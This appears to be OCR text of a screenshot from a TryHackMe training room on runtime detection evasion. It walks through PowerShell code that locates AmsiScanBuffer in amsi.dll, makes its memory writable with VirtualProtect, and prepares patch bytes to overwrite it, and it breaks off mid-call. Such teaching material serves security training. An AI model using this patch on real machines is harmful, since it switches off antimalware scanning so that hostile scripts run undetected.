 Activities
Firefox Web Browser
Sep 16 07:06
TryHackMe | Learning Pa
TryHackMe | Runtime De
THM Browser-Based
https://tryhackme.com/room/runtimedetectionevasion
J
Title
Runtime Sandbox
IP Address
10.10.18.8
Expires
1h 54m 26s
?
Add 1 hour
Terminate
$Kernel32 = Add-Type -MemberDefinition $MethodDefinition -Name 'Kernel32' -NameSpace 'Win32' -PassThru;
Now that we can call our API functions, we can identify where amsi.dll is located and how to get to the function. First, we need to identify the process handle
of AMSI using GetModuleHandle. The handle will then be used to identify the process address of AmsiScanBuffer using GetProcAddress.
$handle = [Win32.Kernel32]::GetModuleHandle(
'amsi.dll' // Obtains handle to amsi.dll
);
[IntPtr]$BufferAddress = [Win32.Kernel32]::GetProcAddress(
$handle, // Handle of amsi.dll
'AmsiScanBuffer' // API call to obtain
);
Next, we need to modify the memory protection of the AmsiScanBuffer process region. We can specify parameters and the buffer address for
VirtualProtect.
Information on the parameters and their values can be found from the previously mentioned API documentation.
[UInt32]$Size = 0x5; // Size of region
[UInt32]$ProtectFlag = 0x40; // PAGE_EXECUTE_READWRITE
[UInt32]$OldProtectFlag = 0; // Arbitrary value to store options
[Win32.Kernel32]::VirtualProtect(
$BufferAddress, // Point to AmsiScanBuffer
$Size, // Size of region
$ProtectFlag, // Enables R or RW access to region
[Ref]$OldProtectFlag // Pointer to store old options
);
We need to specify what we want to overwrite the buffer with; the process to identify this buffer can be found here. Once the buffer is specified, we can
use marshal copy to write to the process.
$buf = [Byte[]]([UInt32]0xB8,[UInt32]0x57, [UInt32]0x00, [Uint32]0x07, [Uint32]0x80, [Uint32]0xC3);
[system.runtime.interopservices.marshal]::copy(